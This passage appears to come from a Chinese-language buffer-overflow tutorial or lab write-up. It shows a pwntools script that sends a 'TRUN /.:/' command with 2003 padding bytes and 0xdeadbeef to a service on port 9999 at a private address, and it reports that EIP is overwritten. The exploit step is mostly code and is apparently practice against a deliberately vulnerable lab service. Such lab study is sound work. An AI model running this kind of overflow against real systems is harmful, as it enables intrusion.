 2003測試 Offset 是否正確- 這邊用 0xdeadbeef 進行測試from pwn import * r = remote("192.168.1.102",9999) command = b"TRUN /.:/" padding = b'a'*2003 meow = p32(0xdeadbeef) payload = command + padding + meow r.sendline(payload)- 發現可以成功蓋到 EIP 了